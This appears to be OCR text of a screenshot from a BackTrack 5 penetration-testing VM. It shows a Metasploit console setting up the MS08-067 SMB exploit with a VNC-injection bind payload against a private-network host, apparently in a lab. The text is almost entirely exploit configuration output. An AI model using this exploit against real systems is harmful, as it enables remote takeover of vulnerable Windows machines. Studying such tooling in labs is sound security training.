 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Tue Jan 17, 7:46 PM
Terminal
File Edit View Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/vncinject/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
EXITFUNC thread yes Exit technique: seh, thread, process, none
LPORT 4444 yes The listen port
RHOST no The target address
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
<< back|track 5
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.107
RHOST => 192.168.1.107
msf exploit(ms08_067_netapi) >
[Challenge ... [root@bt: /v... [root@bt: /e... [root@bt: /va... Terminal
Click to switch to "Desk 3"
To direct input to this virtual machine, press Ctrl+G.
vmware